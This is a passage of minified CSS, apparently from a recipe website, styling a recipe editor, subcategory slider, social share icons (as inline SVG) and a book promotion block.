10.885a5.982 5.982 0 0 1-4.583 1.748 5.983 5.983 0 0 1-3.896-1.748l4.238-4.237.001-.002 4.24 4.24Z' fill='%23F66C4C'/%3E%3Cpath d='M12.67 6.646a5.975 5.975 0 0 1-1.76 4.24 5.982 5.982 0 0 1-4.583 1.747 5.998 5.998 0 0 0 5.657-5.987A5.998 5.998 0 0 0 6.327.66a5.982 5.982 0 0 1 4.583 1.749 5.975 5.975 0 0 1 1.76 4.237Z' fill='%23F66C4C'/%3E%3Cpath d='m10.555 10.53.354.355a5.982 5.982 0 0 1-4.582 1.748 5.99 5.99 0 0 0 4.228-2.102ZM6.327.66a5.982 5.982 0 0 1 4.583 1.749l-.354.354A5.99 5.99 0 0 0 6.327.66ZM11.253 6.646a4.581 4.581 0 0 1-4.895 4.57 4.58 4.58 0 0 1-4.27-4.57 4.581 4.581 0 0 1 4.582-4.58 4.581 4.581 0 0 1 4.583 4.58Z' fill='%23DE4F42'/%3E%3Cpath d='M11.253 6.646a4.581 4.581 0 0 1-4.895 4.57 4.58 4.58 0 0 0 4.27-4.57 4.581 4.581 0 0 0-4.27-4.57 4.581 4.581 0 0 1 4.895 4.57Z' fill='%23C04D55'/%3E%3Cpath d='M9.02 3.46a.234.234 0 0 0-.278.377c.288.214.542.469.753.759a.234.234 0 1 0 .379-.275 3.974 3.974 0 0 0-.854-.86ZM4.366 3.427c-.346.248-.649.549-.9.894a.234.234 0 1 0 .379.275c.221-.304.488-.57.794-.788a.234.234 0 1 0-.273-.38ZM9.822 8.644a.234.234 0 0 0-.327.052c-.211.29-.465.545-.753.758a.234.234 0 1 0 .278.377c.327-.241.614-.53.854-.86a.234.234 0 0 0-.052-.327ZM4.639 9.484a3.503 3.503 0 0 1-.794-.788.234.234 0 1 0-.379.275c.251.345.554.646.9.894a.233.233 0 0 0 .327-.054.234.234 0 0 0-.054-.327ZM6.67 3.157a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM5.396 3.381a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM7.944 3.381a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM6.67 10.603a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM5.396 10.379a.234.234 0 1 0 0-.469.234.234 0 0 0 0 .469ZM7.944 10.379a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM10.395 6.88a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM10.17 5.606a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM10.17 8.154a.234.234 0 1 0 .001-.468.234.234 0 0 0 0 .468ZM2.95 6.88a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM3.174 5.606a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM3.174 8.154a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468Z' fill='%23F66C4C'/%3E%3C/svg%3E") 100% 100% no-repeat}.informers__item__avatar img{border-radius:50%;height:100%;width:100%}.slider__wrap.slider__wrap--subcategories .slider-arrow-next{right:-24px}.subcategories{cursor:pointer;height:150px;margin-bottom:50px;width:100%}.subcategories.slider{word-wrap:break-word;max-width:100%;white-space:normal;word-break:break-all}.subcategories__item{background:#f6f4f0;border-radius:12px;flex-shrink:0;position:relative;width:100px}.subcategories__item:not(:last-child){margin-right:22px}.subcategories__item__title{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:25px;margin-left:14px;margin-top:11px}.subcategories__item__image{bottom:0;height:114px;left:0;position:absolute;width:100%}.subcategories__item__image img{height:100%;width:100%}.informers__header{margin-bottom:3px;width:100%}.informers__title{align-items:center;color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:center;line-height:25px}.editor,.informers__title{display:-webkit-box;display:-ms-flexbox;display:flex}.editor{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;flex:1;flex-direction:column;padding:25px}.editor__block{margin-bottom:24px;position:relative}.editor__block--tags .select2,.editor__block--tags .select2-selection.select2-selection--multiple,.editor__block--tags .select2.select2-container.select2-container--default{height:100px!important}.editor__block--tags .select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #f1f1f1}.editor__block.time select{min-width:69px}@media (max-width:600px){.editor{border:none;padding:0}.editor__block{width:100%}.editor__form__cover{height:230px!important}.editor__ingredient .editor__ingredient__name{width:100%!important}.editor__ingredient .editor__ingredient__unit,.editor__ingredient .editor__ingredient__value{flex:1 0 auto!important;max-width:none!important;width:50%!important}.editor__step .editor__step__content{flex-direction:column;height:320px!important}.editor__step .editor__step__uploader{height:133px!important;margin-bottom:12px;width:133px!important}.editor__step .editor__step__input__wrap{height:175px!important}.editor__step .editor__step__remove{opacity:1;position:absolute;right:0;top:35px;visibility:visible}.editor__ingredient__add,.editor__step__add{width:100%!important}.editor__block button[name=send]{border-radius:0;margin:0 -15px;width:calc(100% + 30px)}}.editor__block__label{color:#262d35;display:block;font-family:Jost;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:12px}.editor__block__label.small{color:#808191;font-size:12px;font-weight:600;line-height:14px;margin-bottom:16px}.editor__block__input{border:0;box-sizing:border-box;color:#9a9a9a;display:block;font-family:Jost;font-size:24px;font-style:normal;font-weight:500;line-height:35px;outline:0!important;overflow-y:hidden;resize:none;width:100%}.editor__steps{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;margin-bottom:24px}.editor__step{position:relative}.editor__step:not(:last-child){margin-bottom:32px}.editor__step__header{margin-bottom:18px}.editor__step__header__title{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;text-transform:uppercase}.editor__step__content{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:133px}.editor__step__content>:not(:last-child){margin-right:18px}.editor__step__uploader{align-content:center;background:#fcf7f7;border-radius:12px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;justify-content:center;max-width:133px;min-width:133px;position:relative}.editor__step__uploader .editor__step__uploader__btn{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;font-family:Jost;font-size:13px;font-style:normal;font-weight:700;line-height:19px;margin:auto;z-index:1}.editor__step__input__wrap{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;max-width:451px;padding:17px 18px;width:100%}.editor__step__input{border:0;color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;height:100%;line-height:20px;outline:0;overflow:hidden;resize:none;width:100%}.editor__step__remove{cursor:pointer;opacity:0;transition:all .3s ease-in-out;visibility:hidden}.editor__step:hover .editor__step__remove{opacity:1;visibility:visible}.editor__step__uploader__preview{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.editor__ingredient__add,.editor__step__add{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;justify-content:center;width:186px}.editor__ingredient__add svg,.editor__step__add svg{margin-right:10px}.editor__ingredient__add span,.editor__step__add span{color:#262d35;font-family:Jost;font-size:16px;font-style:normal;font-weight:700;line-height:23px}.editor__row{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap}.editor__row.sb{justify-content:space-between}.col-auto.align-items-center{align-items:center}.editor__row .col-auto{flex:0 0 auto;max-width:none;padding-left:5px;padding-right:5px;padding:0;width:auto}.editor__row .col-auto.d-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.editor__form-row .col-auto.col-helper{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-left:12px;margin-top:50px;text-transform:uppercase}.editor__form-row .col-auto.mr-auto{margin-right:auto}.editor__form-row .col-auto.mt-auto{margin-top:auto}.editor__form-group label,.editor__form-row label{color:#808191;display:inline-block;font-family:Lato;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:16px}.col-auto .form-control,.editor__form-group .form-control,.editor__form-row .form-control,.editor__form__input-group .form-control{background-clip:padding-box;background-color:#fdfeff;border:1px solid #ced4da;border-radius:8px;color:#262d35;display:block;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;line-height:17px;outline:none;padding:19px 10px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.editor .form-control-helper{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-left:12px;text-transform:uppercase}.editor__form__cover{align-items:center;background:#fcf7f7;border-radius:12px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:378px;justify-content:center;margin-bottom:32px;position:relative}.editor__form__cover img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.editor__form__cover__info{color:#808191;font-family:Lato;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-top:24px}.editor__form__input-group{align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;line-height:17px;position:relative;width:100%}.editor__form__input-group>.form-control{background:#fff;border:1px solid #f1f1f1;border-radius:0;flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.editor__form__input-group>.form-control.bl-0{border-left:none}.editor__form__input-group>.form-control.br-0{border-right:none}.editor__form__input-group-prepend{border:1px solid #f1f1f1;border-bottom-right-radius:0;border-right:none;border-top-right-radius:0;margin-right:-1px;padding-left:13px}.editor__form__input-group-append,.editor__form__input-group-prepend{background:#fff;border-radius:8px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex}.editor__form__input-group-append{border:1px solid #f1f1f1;border-bottom-right-radius:0;border-left:none;border-top-right-radius:0;margin-left:-1px;padding-right:13px}.editor__form__input-group>.editor__form__input-group-prepend{border-bottom-left-radius:0;border-top-left-radius:0}.editor__form__input-group-text{align-items:center;color:#495057;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;padding:19px 5px;text-align:center;white-space:nowrap}.editor__form__input-group-text.b-0{border:none}.editor__form__input-group-text.text-primary{color:#eb6f65}.editor__ingredients{margin-bottom:24px}.editor__ingredient__name{flex:1 0 auto!important}.editor__ingredient__value{max-width:117px!important}.editor__ingredient__value .editor__ingredient__value__input{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.editor__ingredient__value .editor__ingredient__value__input::-webkit-inner-spin-button,.editor__ingredient__value .editor__ingredient__value__input::-webkit-outer-spin-button{-webkit-appearance:none}.editor__ingredient__unit{max-width:70px!important}.editor__ingredient__unit .select2-container--default .select2-selection--single{background:#fff;border:1px solid #f1f1f1;border-radius:0;height:100%}@media (min-width:651px){.codex-editor--narrow .codex-editor__redactor{margin-left:50px;margin-right:50px}.codex-editor--narrow .ce-block--focused{margin-left:-50px;margin-right:-50px;padding-left:50px;padding-right:50px}}.ce-toolbox{margin-left:50px}#editorjs .ce-block__content{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;line-height:20px;padding:0 13px}.share{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;position:relative}@media (max-width:360px){.share{position:static}}.share__text{margin-left:6px}.share.share--active .share__wrap{display:block}.share__wrap{background:#fff;border-radius:4px;bottom:34px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;left:50%;position:absolute;transform:translate(-50%);z-index:1}@media (max-width:360px){.share__wrap{height:78px;left:0;margin:0 -15px;right:0;transform:none}}.share__wrap:before{background:#fff;bottom:-12px;content:"";height:14px;left:49%;position:absolute;transform:rotate(45deg) translateX(-49%);width:14px}@media (max-width:360px){.share__wrap:before{left:0;right:53.2px;transform:rotate(45deg)}}.share__content{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;padding:12px}@media (max-width:360px){.share__content{padding:24px 12.89px 23px 12px}}.share__content>.share__content__item:not(:last-child){margin-right:18px}@media (max-width:360px){.share__content>.share__content__item:not(:last-child){margin-right:12.78px}}.share__content__item{cursor:pointer}.share__content__icon{display:block;height:32px;width:32px}@media (max-width:360px){.share__content__icon{height:31.11px;width:31px}}.share__content__icon--copy{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%23EB6F65'/%3E%3Cpath d='m12.618 9.73.826.826a4.082 4.082 0 0 1 0 5.775l-.207.206a4.084 4.084 0 0 1-5.775-5.775l.826.826a2.916 2.916 0 1 0 4.124 4.124l.207-.206a2.917 2.917 0 0 0 0-4.124l-.826-.826.826-.825Zm3.92 3.507-.826-.825a2.917 2.917 0 1 0-4.124-4.124l-.207.206a2.917 2.917 0 0 0 0 4.124l.825.826-.825.825-.825-.825a4.083 4.083 0 0 1 0-5.775l.207-.206a4.083 4.083 0 1 1 5.775 5.775Z' fill='%23fff'/%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--copy{background-size:31px 31.11px}}.share__content__icon--vk{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%234787ED'/%3E%3Cpath d='M16.866 14.881c-.279.04-1.645 0-1.716 0a1.342 1.342 0 0 1-.948-.375c-.288-.277-.545-.583-.827-.873a2.292 2.292 0 0 0-.27-.243c-.224-.174-.446-.134-.552.13-.083.287-.14.58-.173.877-.018.268-.188.436-.49.455-.186.01-.373.013-.557.008a4.254 4.254 0 0 1-1.93-.476 5.256 5.256 0 0 1-1.65-1.444c-.728-.93-1.31-1.95-1.829-3.003a46.554 46.554 0 0 1-.573-1.238c-.048-.18 0-.35.148-.41.094-.035 1.848 0 1.877 0a.614.614 0 0 1 .59.424c.324.83.768 1.609 1.317 2.31.077.094.167.177.268.245.142.097.278.063.337-.102.07-.228.11-.464.122-.703.01-.474 0-.786-.026-1.258-.018-.303-.125-.57-.572-.655-.138-.024-.15-.137-.061-.25.184-.236.436-.273.719-.287.42-.024.842-.008 1.263 0h.092c.183-.001.366.018.545.055a.502.502 0 0 1 .4.447c.022.12.031.241.028.363-.011.517-.036 1.033-.042 1.55-.005.205.014.41.056.61.06.275.249.343.436.145a6.88 6.88 0 0 0 .667-.823c.355-.53.648-1.1.873-1.696.122-.307.218-.374.545-.374h1.861c.111-.002.221.012.328.043a.283.283 0 0 1 .195.366c-.092.408-.312.756-.546 1.09-.378.537-.777 1.06-1.165 1.588-.049.07-.093.143-.134.218-.146.263-.135.41.077.63.338.347.699.673 1.025 1.03.24.26.456.541.646.84.239.37.091.723-.354.786Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--vk{background-size:31px 31.11px}}.share__content__icon--fb{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M12 23.333c6.444 0 11.667-5.223 11.667-11.666C23.667 5.223 18.443 0 12 0S.333 5.223.333 11.667C.333 18.11 5.557 23.333 12 23.333Z' fill='%233D6AD6'/%3E%3Cpath d='M10.392 12.689H9.066c-.208 0-.283-.075-.283-.285v-1.617c0-.208.08-.287.285-.287h1.324V9.326c0-.53.094-1.037.364-1.501a2.21 2.21 0 0 1 1.19-.99c.33-.12.671-.168 1.02-.168h1.312c.188 0 .271.084.271.273v1.521c0 .191-.08.268-.272.27-.358.004-.717.002-1.074.016-.362 0-.552.177-.552.55-.009.397-.004.793-.004 1.203h1.544c.218 0 .293.075.293.294v1.61c0 .216-.071.284-.29.285h-1.551v4.34c0 .23-.073.304-.301.304h-1.67c-.202 0-.28-.078-.28-.28V12.69Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(.333)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--fb{background-size:31px 31.11px}}.share__content__icon--twitter{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.306 9.954c.005.103.007.206.007.31 0 3.162-2.407 6.81-6.81 6.81a6.777 6.777 0 0 1-3.67-1.075 4.801 4.801 0 0 0 3.544-.992 2.395 2.395 0 0 1-2.236-1.662 2.416 2.416 0 0 0 1.082-.041 2.394 2.394 0 0 1-1.92-2.347v-.03c.322.18.692.287 1.084.3a2.393 2.393 0 0 1-.74-3.196 6.796 6.796 0 0 0 4.933 2.5 2.397 2.397 0 0 1 2.33-2.939c.69 0 1.312.291 1.748.756a4.79 4.79 0 0 0 1.52-.58 2.405 2.405 0 0 1-1.052 1.324 4.803 4.803 0 0 0 1.374-.377c-.32.48-.727.901-1.194 1.24ZM11.667.667C5.224.667 0 5.89 0 12.333 0 18.776 5.224 24 11.667 24c6.444 0 11.667-5.224 11.667-11.667S18.11.667 11.667.667' fill='%2341A1F2'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(0 .667)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--twitter{background-size:31px 31.11px}}.share__content__icon--ok{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M12.334 23.333C18.777 23.333 24 18.11 24 11.667 24 5.223 18.777 0 12.334 0 5.89 0 .667 5.223.667 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%23FF9800'/%3E%3Cpath d='M12.334 5.526a3.098 3.098 0 1 0 0 6.196 3.098 3.098 0 0 0 0-6.196Zm0 4.642a1.544 1.544 0 1 1 0-3.087 1.544 1.544 0 0 1 0 3.087Z' fill='%23fff'/%3E%3Cpath d='M16.899 12.196a1.049 1.049 0 0 0-1.43-.402c-2.11 1.182-4.16 1.182-6.27 0a1.054 1.054 0 1 0-1.028 1.842 9.354 9.354 0 0 0 2.2.901L8.877 16.03a1.045 1.045 0 0 0 1.479 1.479l1.977-1.985L14.31 17.5a1.045 1.045 0 0 0 1.478-1.478l-1.492-1.492a9.353 9.353 0 0 0 2.2-.901 1.047 1.047 0 0 0 .402-1.433Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(.667)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--ok{background-size:31px 31.11px}}.share__content__icon--tg{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%2347B1ED'/%3E%3Cpath d='m17 7.183-1.898 9.57s-.265.663-.995.344l-4.4-3.367c.591-.531 5.179-4.656 5.38-4.843.31-.29.117-.461-.243-.243l-6.776 4.304-2.615-.88s-.411-.146-.45-.465c-.04-.319.464-.491.464-.491l10.657-4.18s.876-.386.876.251Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--tg{background-size:31px 31.11px}}.share__content__icon--mail{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%232C2C2C'/%3E%3Cpath d='M16.5 11.5a5 5 0 1 0-2.226 4.16l.694 1.04a6.25 6.25 0 1 1 2.783-5.2v.938a2.187 2.187 0 0 1-3.999 1.228A3.126 3.126 0 1 1 13.375 9h1.25v3.438a.938.938 0 0 0 1.875 0V11.5Zm-5-1.875a1.875 1.875 0 1 0 0 3.75 1.875 1.875 0 0 0 0-3.75Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--mail{background-size:31px 31.11px}}.share__content__icon--tb{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M12 24c6.444 0 11.667-5.223 11.667-11.667C23.667 5.89 18.444.667 12.001.667 5.557.667.334 5.89.334 12.333.334 18.777 5.557 24 12.001 24Z' fill='%233D5A70'/%3E%3Cpath d='M9.59 11.217H8.222v-1.59a.163.163 0 0 1 .123-.186c1.59-.474 2.348-2.826 2.356-3.095 0-.105.063-.153.166-.153h1.454c.115 0 .143.04.14.153v2.948h2.9v1.922H12.5c0 .038-.03 4.145 0 4.336a.955.955 0 0 0 .493.68c.46.277.951.294 1.46.203.422-.074 1.27-.5 1.326-.531v1.774a.18.18 0 0 1-.126.19 6.087 6.087 0 0 1-3.055.592c-.91-.06-1.74-.321-2.404-.992-.344-.35-.605-.741-.605-1.256v-4.995Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(.334 .667)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--tb{background-size:31px 31.11px}}.books{background:#d8dad9;border-radius:8px;color:#262d35;font-family:Jost;height:100%;max-height:225px;min-width:330px;overflow:hidden;padding:24px 32px 18px;position:relative;width:100%;z-index:1}@media (max-width:700px){.books{padding:24px 21px}}@media (max-width:330px){.books{display:none}}.books:after{background:url(/build/images/book_background.png?0c2b5d32e85877925a2183037ce810c3),#d3d3d3 50%/cover no-repeat;content:"";height:283px;position:absolute;right:0;top:0;transition:all .3s ease;width:285px;z-index:-2}@media (max-width:600px){.books:after{height:254px;right:-99px;width:255px}}.books__header{color:#262d35;font-size:14px;font-weight:500;line-height:18px;margin-bottom:6px}.books__sub_header{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:18px;max-width:184px;width:100%}@media (max-width:400px){.books__sub_header{margin-bottom:19px;max-width:158px}}.books__sub_header__text{word-wrap:break-word;font-size:20px;font-weight:700;height:100%;line-height:120%;max-height:48px;max-width:150px;overflow:hidden;width:100%}@media (max-width:400px){.books__sub_header__text{font-size:18px;line-height:110%;max-width:135px}}.books__sub_header__age{color:#9a9a9a;font-size:12px;font-weight:700;line-height:18px;margin-left:-8px;margin-top:auto}.books__text{font-size:12px;font-weight:500;line-height:130%;margin-bottom:18px;max-width:243px;overflow:hidden;width:100%}@media (max-width:400px){.books__text{max-width:198px}}.books__controls{display:-webkit-box;display:-ms-flexbox;display:flex;gap:24px}.books__controls a{color:#fff!important}@media (max-width:450px){.books__controls__read{height:43px;width:110px}}.books__controls__read-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)' clip-rule='evenodd' stroke='%23FDFEFF' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M9 5.17c0-2.922 2.491-3.337 4.167-3.337h2.83c.278 0 .503.227.503.494v9.846a.495.495 0 0 1-.493.494h-2.84C9.835 12.667 9 14.334 9 14.334V5.169ZM9 5.17c0-2.922-2.491-3.337-4.167-3.337h-2.83a.502.502 0 0 0-.503.494v9.846c0 .273.223.494.493.494h2.84C8.165 12.667 9 14.334 9 14.334V5.169Z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(0 .5)' d='M0 0h18v15H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");height:15px;width:18px}.books__controls .litres__logo{background:url(/build/images/litres_logo.png?0f6507ca2263496bfd5a746093c0292b),#d3d3d3 50%/cover no-repeat;height:14px;margin:auto 0;transition:all .3s ease;width:85px;z-index:-1}.btn--book_read{gap:5px}.btn--book_read:hover{color:#fff}
